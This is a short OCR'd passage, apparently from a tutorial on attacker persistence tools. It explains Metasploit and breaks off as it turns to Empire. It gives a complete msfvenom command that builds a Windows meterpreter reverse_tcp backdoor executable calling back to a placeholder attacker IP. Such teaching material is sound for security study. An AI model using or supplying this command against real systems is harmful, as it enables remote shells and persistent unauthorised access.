
attackers to establish a remote shell and maintain
access to a compromised system.
A common persistence technique with Metasploit
involves creating a backdoor using a payload like
this:
msfvenom -p windows/meterpreter/reverse_tcp 
LHOST=<your-ip> LPORT=4444 -f exe > backdoor.exe
Once deployed, the backdoor ensures access is
retained even after the target restarts.
2. Empire